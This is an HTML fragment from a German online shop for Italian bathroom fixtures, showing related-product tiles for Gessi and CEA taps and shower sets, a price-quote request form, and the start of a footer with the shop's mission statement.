                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;gibelishop.de&#x5C;&#x2F;checkout&#x5C;&#x2F;cart&#x5C;&#x2F;add&#x5C;&#x2F;uenc&#x5C;&#x2F;aHR0cHM6Ly9naWJlbGlzaG9wLmRlL2VpbmhlYmVsLXdhc2NodGlzY2htaXNjaGVyLXppcXEtY2VhLXppcTM2LXppcTM4Lmh0bWw&#x7E;&#x5C;&#x2F;product&#x5C;&#x2F;58020&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;58020&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9naWJlbGlzaG9wLmRlL2VpbmhlYmVsLXdhc2NodGlzY2htaXNjaGVyLXppcXEtY2VhLXppcTM2LXppcTM4Lmh0bWw&#x7E;&quot;&#x7D;&#x7D;'>
                                                    In den Warenkorb                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://gibelishop.de/wannenrandset-gessi-gessi-rilievo-gessi-59037.html"
                                   title="Wannenrandset&#x20;Gessi&#x20;Gessi&#x20;Rilievo&#x20;Gessi&#x20;59037"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://gibelishop.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/5/9/59037.webp">
        <img class="product-image-photo"
                                        src="https://gibelishop.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/5/9/59037.jpg"
            alt="Gessi Rilievo 59037 Gruppo Bordo Vasca" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Wannenrandset&#x20;Gessi&#x20;Gessi&#x20;Rilievo&#x20;Gessi&#x20;59037"
                                           href="https://gibelishop.de/wannenrandset-gessi-gessi-rilievo-gessi-59037.html">
                                            Wannenrandset Gessi Gessi Rilievo Gessi 59037                                        </a>
                                    </span>

                                    <span data-role="amhideprice-hide-button"  id="amhideprice-product-id-25470-2108" style="display: none !important;"></span>
             <div class="price-final_price" data-product-id="25470"></div><a data-product-id="25470" data-amhide="AmastyHidePricePopup"  class="amasty-hide-price-container" style="background: #eeeeee;
                    border: 1px solid #cccccc;
                    color: #333333;
                    cursor: pointer;
                    display: inline-block;
                    padding: 7px 15px;
                    margin-right: 15px;
                    font-size: 1.4rem;
                    line-height: 1.6rem;
                    margin-bottom: 10px;
                "><span class="amasty-hide-price-text">Call for Price</span></a>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="In&#x20;den&#x20;Warenkorb"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;gibelishop.de&#x5C;&#x2F;checkout&#x5C;&#x2F;cart&#x5C;&#x2F;add&#x5C;&#x2F;uenc&#x5C;&#x2F;aHR0cHM6Ly9naWJlbGlzaG9wLmRlL2VpbmhlYmVsLXdhc2NodGlzY2htaXNjaGVyLXppcXEtY2VhLXppcTM2LXppcTM4Lmh0bWw&#x7E;&#x5C;&#x2F;product&#x5C;&#x2F;25470&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;25470&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9naWJlbGlzaG9wLmRlL2VpbmhlYmVsLXdhc2NodGlzY2htaXNjaGVyLXppcXEtY2VhLXppcTM2LXppcTM4Lmh0bWw&#x7E;&quot;&#x7D;&#x7D;'>
                                                    In den Warenkorb                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                            </ol>
                </div>
            </div>
        </div>




                        <div class="block upsell"
                 data-mage-init='{"upsellProducts":{}}'
                 data-limit="0"
                 data-shuffle="0">
                        <div class="block-title title"
                 id="block-upsell-heading"
                 role="heading"
                 title="Diese&#x20;Artikel&#x20;k&#xF6;nnten&#x20;Ihnen&#x20;eventuell&#x20;auch&#x20;gefallen&#x21;"
                 aria-level="2">
                Diese Artikel könnten Ihnen eventuell auch gefallen!            </div>
            <div class="block-content content" aria-labelledby="block-upsell-heading">
                <div class="products wrapper grid products-grid products-upsell">
                    <ol class="products list items product-items amtheme-products-secondary  amtheme-slick-slider"
                                                    data-mage-init='{"slickSlider": {
                                "isOnMobile": false,
                                "sliderOptions": {
                                                                    "slidesToShow": 5,
                                    "responsive": [
                                        {
                                            "breakpoint": 1280,
                                            "settings": {
                                                "slidesToShow": 4
                                            }
                                        },
                                        {
                                            "breakpoint": 960,
                                            "settings": {
                                                "slidesToShow": 3
                                            }
                                        }
                                    ],
                                                                    "dots": true
                                }
                            }}'
                                                    >
                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://gibelishop.de/cea-ast20-stabbecken-fernbedienung.html"
                                   title="CEA&#x20;AST20&#x20;Stabbecken-Fernbedienung"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://gibelishop.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/c/e/cea-design-miscelatore-ast-20.webp">
        <img class="product-image-photo"
                                        src="https://gibelishop.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/c/e/cea-design-miscelatore-ast-20.jpg"
            alt="Cea Design Asta AST20 Miscelatore Progressivo Lavabo" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="CEA&#x20;AST20&#x20;Stabbecken-Fernbedienung"
                                           href="https://gibelishop.de/cea-ast20-stabbecken-fernbedienung.html">
                                            CEA AST20 Stabbecken-Fernbedienung                                        </a>
                                    </span>

                                    <span data-role="amhideprice-hide-button"  id="amhideprice-product-id-16859-9841" style="display: none !important;"></span>
             <div class="price-final_price" data-product-id="16859"></div><a data-product-id="16859" data-amhide="AmastyHidePricePopup"  class="amasty-hide-price-container" style="background: #eeeeee;
                    border: 1px solid #cccccc;
                    color: #333333;
                    cursor: pointer;
                    display: inline-block;
                    padding: 7px 15px;
                    margin-right: 15px;
                    font-size: 1.4rem;
                    line-height: 1.6rem;
                    margin-bottom: 10px;
                "><span class="amasty-hide-price-text">Call for Price</span></a>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="In&#x20;den&#x20;Warenkorb"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;gibelishop.de&#x5C;&#x2F;checkout&#x5C;&#x2F;cart&#x5C;&#x2F;add&#x5C;&#x2F;uenc&#x5C;&#x2F;aHR0cHM6Ly9naWJlbGlzaG9wLmRlL2VpbmhlYmVsLXdhc2NodGlzY2htaXNjaGVyLXppcXEtY2VhLXppcTM2LXppcTM4Lmh0bWw&#x7E;&#x5C;&#x2F;product&#x5C;&#x2F;16859&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;16859&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9naWJlbGlzaG9wLmRlL2VpbmhlYmVsLXdhc2NodGlzY2htaXNjaGVyLXppcXEtY2VhLXppcTM2LXppcTM4Lmh0bWw&#x7E;&quot;&#x7D;&#x7D;'>
                                                    In den Warenkorb                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://gibelishop.de/freistehender-waschtischmischer-einbauteil-ziqq-cea-ziq41-inc01.html"
                                   title="Freistehender&#x20;Waschtischmischer&#x20;&#x2B;&#x20;Einbauteil&#x20;Ziqq&#x20;CEA&#x20;ZIQ41&#x2B;INC01"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://gibelishop.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/c/e/cea_ziq41.webp">
        <img class="product-image-photo"
                                        src="https://gibelishop.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/c/e/cea_ziq41.jpg"
            alt="Cea Design Ziqq ZIQ41+INC01 Miscelatore Freestanding Lavabo + Parte Da Incasso" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Freistehender&#x20;Waschtischmischer&#x20;&#x2B;&#x20;Einbauteil&#x20;Ziqq&#x20;CEA&#x20;ZIQ41&#x2B;INC01"
                                           href="https://gibelishop.de/freistehender-waschtischmischer-einbauteil-ziqq-cea-ziq41-inc01.html">
                                            Freistehender Waschtischmischer + Einbauteil Ziqq CEA ZIQ41+INC01                                        </a>
                                    </span>

                                    <span data-role="amhideprice-hide-button"  id="amhideprice-product-id-2783-3205" style="display: none !important;"></span>
             <div class="price-final_price" data-product-id="2783"></div><a data-product-id="2783" data-amhide="AmastyHidePricePopup"  class="amasty-hide-price-container" style="background: #eeeeee;
                    border: 1px solid #cccccc;
                    color: #333333;
                    cursor: pointer;
                    display: inline-block;
                    padding: 7px 15px;
                    margin-right: 15px;
                    font-size: 1.4rem;
                    line-height: 1.6rem;
                    margin-bottom: 10px;
                "><span class="amasty-hide-price-text">Call for Price</span></a>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="In&#x20;den&#x20;Warenkorb"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;gibelishop.de&#x5C;&#x2F;checkout&#x5C;&#x2F;cart&#x5C;&#x2F;add&#x5C;&#x2F;uenc&#x5C;&#x2F;aHR0cHM6Ly9naWJlbGlzaG9wLmRlL2VpbmhlYmVsLXdhc2NodGlzY2htaXNjaGVyLXppcXEtY2VhLXppcTM2LXppcTM4Lmh0bWw&#x7E;&#x5C;&#x2F;product&#x5C;&#x2F;2783&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;2783&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9naWJlbGlzaG9wLmRlL2VpbmhlYmVsLXdhc2NodGlzY2htaXNjaGVyLXppcXEtY2VhLXppcTM2LXppcTM4Lmh0bWw&#x7E;&quot;&#x7D;&#x7D;'>
                                                    In den Warenkorb                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://gibelishop.de/einhebel-waschtischmischer-milo360-cea-mil16-mil17-mil18-mil111.html"
                                   title="Einhebel-Waschtischmischer&#x20;Milo360&#x20;CEA&#x20;MIL16-MIL17-MIL18-MIL111"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://gibelishop.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/m/i/mil16_1_.webp">
        <img class="product-image-photo"
                                        src="https://gibelishop.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/m/i/mil16_1_.jpg"
            alt="Cea Design Milo360 MIL16 Miscelatore Monocomando Lavabo" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Einhebel-Waschtischmischer&#x20;Milo360&#x20;CEA&#x20;MIL16-MIL17-MIL18-MIL111"
                                           href="https://gibelishop.de/einhebel-waschtischmischer-milo360-cea-mil16-mil17-mil18-mil111.html">
                                            Einhebel-Waschtischmischer Milo360 CEA MIL16-MIL17-MIL18-MIL111                                        </a>
                                    </span>

                                    <span data-role="amhideprice-hide-button"  id="amhideprice-product-id-2778-4890" style="display: none !important;"></span>
             <div class="price-final_price" data-product-id="2778"></div><a data-product-id="2778" data-amhide="AmastyHidePricePopup"  class="amasty-hide-price-container" style="background: #eeeeee;
                    border: 1px solid #cccccc;
                    color: #333333;
                    cursor: pointer;
                    display: inline-block;
                    padding: 7px 15px;
                    margin-right: 15px;
                    font-size: 1.4rem;
                    line-height: 1.6rem;
                    margin-bottom: 10px;
                "><span class="amasty-hide-price-text">Call for Price</span></a>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="In&#x20;den&#x20;Warenkorb"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;gibelishop.de&#x5C;&#x2F;checkout&#x5C;&#x2F;cart&#x5C;&#x2F;add&#x5C;&#x2F;uenc&#x5C;&#x2F;aHR0cHM6Ly9naWJlbGlzaG9wLmRlL2VpbmhlYmVsLXdhc2NodGlzY2htaXNjaGVyLXppcXEtY2VhLXppcTM2LXppcTM4Lmh0bWw&#x7E;&#x5C;&#x2F;product&#x5C;&#x2F;2778&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;2778&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9naWJlbGlzaG9wLmRlL2VpbmhlYmVsLXdhc2NodGlzY2htaXNjaGVyLXppcXEtY2VhLXppcTM2LXppcTM4Lmh0bWw&#x7E;&quot;&#x7D;&#x7D;'>
                                                    In den Warenkorb                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://gibelishop.de/progressiver-mixer-eingebautes-part-flag-cea-flg07-ptr03.html"
                                   title="Progressiver&#x20;Mixer&#x20;&#x2B;&#x20;eingebautes&#x20;Part-Flag&#x20;CEA&#x20;FLG07&#x2B;PTR03"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://gibelishop.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/f/l/flg07_1_.webp">
        <img class="product-image-photo"
                                        src="https://gibelishop.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/f/l/flg07_1_.jpg"
            alt="Cea Design Flag FLG07+PTR03 Miscelatore Progressivo + Parte Da Incasso" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Progressiver&#x20;Mixer&#x20;&#x2B;&#x20;eingebautes&#x20;Part-Flag&#x20;CEA&#x20;FLG07&#x2B;PTR03"
                                           href="https://gibelishop.de/progressiver-mixer-eingebautes-part-flag-cea-flg07-ptr03.html">
                                            Progressiver Mixer + eingebautes Part-Flag CEA FLG07+PTR03                                        </a>
                                    </span>

                                    <span data-role="amhideprice-hide-button"  id="amhideprice-product-id-6899-57" style="display: none !important;"></span>
             <div class="price-final_price" data-product-id="6899"></div><a data-product-id="6899" data-amhide="AmastyHidePricePopup"  class="amasty-hide-price-container" style="background: #eeeeee;
                    border: 1px solid #cccccc;
                    color: #333333;
                    cursor: pointer;
                    display: inline-block;
                    padding: 7px 15px;
                    margin-right: 15px;
                    font-size: 1.4rem;
                    line-height: 1.6rem;
                    margin-bottom: 10px;
                "><span class="amasty-hide-price-text">Call for Price</span></a>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="In&#x20;den&#x20;Warenkorb"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;gibelishop.de&#x5C;&#x2F;checkout&#x5C;&#x2F;cart&#x5C;&#x2F;add&#x5C;&#x2F;uenc&#x5C;&#x2F;aHR0cHM6Ly9naWJlbGlzaG9wLmRlL2VpbmhlYmVsLXdhc2NodGlzY2htaXNjaGVyLXppcXEtY2VhLXppcTM2LXppcTM4Lmh0bWw&#x7E;&#x5C;&#x2F;product&#x5C;&#x2F;6899&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;6899&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9naWJlbGlzaG9wLmRlL2VpbmhlYmVsLXdhc2NodGlzY2htaXNjaGVyLXppcXEtY2VhLXppcTM2LXppcTM4Lmh0bWw&#x7E;&quot;&#x7D;&#x7D;'>
                                                    In den Warenkorb                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://gibelishop.de/duschgruppe-einbauteil-flag-cea-flg52-ptr34.html"
                                   title="Duschgruppe&#x20;&#x2B;&#x20;Einbauteil&#x20;Flag&#x20;CEA&#x20;FLG52&#x2B;PTR34"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://gibelishop.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/r/u/rubinetteria_cea_flg52.webp">
        <img class="product-image-photo"
                                        src="https://gibelishop.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/r/u/rubinetteria_cea_flg52.jpg"
            alt="Cea Design Flag FLG52+PTR34 Gruppo Doccia + Parte Da Incasso" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Duschgruppe&#x20;&#x2B;&#x20;Einbauteil&#x20;Flag&#x20;CEA&#x20;FLG52&#x2B;PTR34"
                                           href="https://gibelishop.de/duschgruppe-einbauteil-flag-cea-flg52-ptr34.html">
                                            Duschgruppe + Einbauteil Flag CEA FLG52+PTR34                                        </a>
                                    </span>

                                    <span data-role="amhideprice-hide-button"  id="amhideprice-product-id-6920-1860" style="display: none !important;"></span>
             <div class="price-final_price" data-product-id="6920"></div><a data-product-id="6920" data-amhide="AmastyHidePricePopup"  class="amasty-hide-price-container" style="background: #eeeeee;
                    border: 1px solid #cccccc;
                    color: #333333;
                    cursor: pointer;
                    display: inline-block;
                    padding: 7px 15px;
                    margin-right: 15px;
                    font-size: 1.4rem;
                    line-height: 1.6rem;
                    margin-bottom: 10px;
                "><span class="amasty-hide-price-text">Call for Price</span></a>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="In&#x20;den&#x20;Warenkorb"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;gibelishop.de&#x5C;&#x2F;checkout&#x5C;&#x2F;cart&#x5C;&#x2F;add&#x5C;&#x2F;uenc&#x5C;&#x2F;aHR0cHM6Ly9naWJlbGlzaG9wLmRlL2VpbmhlYmVsLXdhc2NodGlzY2htaXNjaGVyLXppcXEtY2VhLXppcTM2LXppcTM4Lmh0bWw&#x7E;&#x5C;&#x2F;product&#x5C;&#x2F;6920&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;6920&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9naWJlbGlzaG9wLmRlL2VpbmhlYmVsLXdhc2NodGlzY2htaXNjaGVyLXppcXEtY2VhLXppcTM2LXppcTM4Lmh0bWw&#x7E;&quot;&#x7D;&#x7D;'>
                                                    In den Warenkorb                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://gibelishop.de/waschtischmischer-einbauteil-ziqq-cea-ziq26-ptr03.html"
                                   title="Waschtischmischer&#x20;&#x2B;&#x20;Einbauteil&#x20;Ziqq&#x20;CEA&#x20;ZIQ26&#x2B;PTR03"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://gibelishop.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/c/e/cea_ziq26.webp">
        <img class="product-image-photo"
                                        src="https://gibelishop.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/c/e/cea_ziq26.jpg"
            alt="Cea Design Ziqq ZIQ26+PTR03 Miscelatore Progressivo Lavabo + Parte Da Incasso" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Waschtischmischer&#x20;&#x2B;&#x20;Einbauteil&#x20;Ziqq&#x20;CEA&#x20;ZIQ26&#x2B;PTR03"
                                           href="https://gibelishop.de/waschtischmischer-einbauteil-ziqq-cea-ziq26-ptr03.html">
                                            Waschtischmischer + Einbauteil Ziqq CEA ZIQ26+PTR03                                        </a>
                                    </span>

                                    <span data-role="amhideprice-hide-button"  id="amhideprice-product-id-2784-9369" style="display: none !important;"></span>
             <div class="price-final_price" data-product-id="2784"></div><a data-product-id="2784" data-amhide="AmastyHidePricePopup"  class="amasty-hide-price-container" style="background: #eeeeee;
                    border: 1px solid #cccccc;
                    color: #333333;
                    cursor: pointer;
                    display: inline-block;
                    padding: 7px 15px;
                    margin-right: 15px;
                    font-size: 1.4rem;
                    line-height: 1.6rem;
                    margin-bottom: 10px;
                "><span class="amasty-hide-price-text">Call for Price</span></a>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="In&#x20;den&#x20;Warenkorb"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;gibelishop.de&#x5C;&#x2F;checkout&#x5C;&#x2F;cart&#x5C;&#x2F;add&#x5C;&#x2F;uenc&#x5C;&#x2F;aHR0cHM6Ly9naWJlbGlzaG9wLmRlL2VpbmhlYmVsLXdhc2NodGlzY2htaXNjaGVyLXppcXEtY2VhLXppcTM2LXppcTM4Lmh0bWw&#x7E;&#x5C;&#x2F;product&#x5C;&#x2F;2784&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;2784&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9naWJlbGlzaG9wLmRlL2VpbmhlYmVsLXdhc2NodGlzY2htaXNjaGVyLXppcXEtY2VhLXppcTM2LXppcTM4Lmh0bWw&#x7E;&quot;&#x7D;&#x7D;'>
                                                    In den Warenkorb                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                            </ol>
                </div>
            </div>
        </div>



</div></div>
<form class="amhideprice-form" id="amhideprice-form" method="post" style="display: none;" data-nofocus="true">
    <span class="amhideprice-close" data-amhide-js="close-popup"></span>
    <input name="form_key" type="hidden" value="" />
    <input name="product_id" type="hidden" value="" />
    <fieldset class="fieldset">
        <legend class="legend amhideprice-form-ledend">
            <span>Get a Quote for</span>
            <span style="font-weight: bolder;" class="product-name"></span>
        </legend>
        <br>
        <div class="field required">
            <label for="amhideprice-name" class="label">
                <span>Kundenname</span>
            </label>

            <div class="control">
                <input type="text"
                       name="name"
                       class="input-text"
                       id="amhideprice-name"
                       required>
            </div>
        </div>
        <div class="field required">
            <label for="amhideprice-email" class="label">
                <span>Kunden-E-Mail</span>
            </label>

            <div class="control">
                <input type="email"
                       name="email"
                       id="amhideprice-email"
                       autocomplete="email"
                       value="" class="input-text validate-email"
                       required
                       aria-required="true">
            </div>
        </div>
        <div class="field required">
            <label for="amhideprice-phone" class="label">
                <span>Telefonnummer</span>
            </label>

            <div class="control">
                <input type="text"
                       name="phone"
                       class="input-text "
                       id="amhideprice-phone"
                       required>
            </div>
        </div>
        <div class="field">
            <label for="amhideprice-comment" class="label">
                <span>Kommentar</span>
            </label>

            <div class="control">
                <textarea title="Kommentar"
                          name="comment"
                          class="input-text validate-no-html-tags"
                          id="amhideprice-comment"></textarea>
            </div>
        </div>
            </fieldset>

    <div class="actions-toolbar">
        <div class="primary">
            <button type="submit"
                    class="action submit primary"
                    title="Absenden">
                <span>Absenden</span>
            </button>
        </div>
    </div>
</form>

<!-- BEGIN AVADA EMAIL MARKETING SCRIPT-->

    

</div></div></main><footer class="page-footer">

<div class="amtheme-backtotop-wrap" data-amtheme-js="backtotop-wrap" tabindex="0">
    <svg class="amtheme-icon">
        <use xlink:href="#icon-arrow-left"/>
    </svg>
    <div class="amtheme-label">Back to Top</div>
</div>
<div class="footer content">
<div class="amtheme-custom-footer -three-columns">
    <div class="footer-column">
        
<div class="amtheme-footer-cms">
    <style>#html-body [data-pb-style=EX3TLA4],#html-body [data-pb-style=LECTPAB]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=EX3TLA4]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=LECTPAB]{align-self:stretch}#html-body [data-pb-style=UU9DMFR]{display:flex;width:100%}#html-body [data-pb-style=DE4XXET]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="EX3TLA4"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="LECTPAB"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="UU9DMFR"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="DE4XXET"><div data-content-type="text" data-appearance="default" data-element="main"><h2>Mission</h2></div><div data-content-type="text" data-appearance="default" data-element="main"><p><span style="font-weight: 400;">Gibeli ist ein </span><strong>Badm&ouml;bel Projekt</strong><span style="font-weight: 400;">, das nicht nur aus unserer Leidenschaft f&uuml;r Design und die Qualit&auml;t von Made in Italy entstanden ist. Unsere Aufgabe ist es, verschiedene Formen und Stile in den Vordergrund zu stellen, ohne dabei auf die sehr hohe Qualit&auml;t zu verzichten, die die ganze Welt an italienischen Produkten erkennt.&nbsp;</span></p>
<p><span style="font-weight: 400;">In unserem </span><strong>Online-Shop </strong><span style="font-weight: 400;">finden Sie nicht nur alles, was Sie sich w&uuml;nschen, sondern auch die besten </span><strong>Badm&ouml;bel Marken</strong><span style="font-weight: 400;">, perfekt f&uuml;r Ihr Haus. Eine gro&szlig;e Auswahl an Waschbecken, </span><strong>Duschkabinen, Sanit&auml;rkeramik, Badewannen, Armaturen, Keramik </strong><span style="font-weight: 400;">und </span><strong>Oberfl&auml;chen</strong><span style="font-weight: 400;">, sowie </span><strong>Beleuchtung und Heizung</strong><span style="font-weight: 400;">: Gibeli bietet Ihnen dies und noch viel mehr.</span></p>
<p><span style="font-weight: 400;">Alle Produkte des Katalogs sind so konzipiert, dass Sie Ihre R&auml;ume mit Eleganz und Raffinesse, aber auch mit der besten verf&uuml;gbaren Technologie einrichten k&ouml;nnen.</span></p>
<p><span style="font-weight: 400;">So viele Ideen und alles, was Sie f&uuml;r Ihr Badezimmer und Ihr Haus brauchen, zu erschwinglichen Preisen und nur einen Klick entfernt. St&ouml;bern Sie in unserem Katalog, um den Zauber zu beginnen.</span></p></div></div></div></div></div></div></div>
    </div>
    <div class="footer-column">
        
<div class="amtheme-footer-cms">
    <style>#html-body [data-pb-style=KWC9AQ4],#html-body [data-pb-style=X6U9OJC]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=X6U9OJC]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=KWC9AQ4]{align-self:stretch}#html-body [data-pb-style=GVH4Y2N]{display:flex;width:100%}#html-body [data-pb-style=MKSRNFG]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=MBR14SC]{display:flex;width:100%}#html-body [data-pb-style=TYSDM76]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="X6U9OJC"><div class="pagebuilder-column-group" 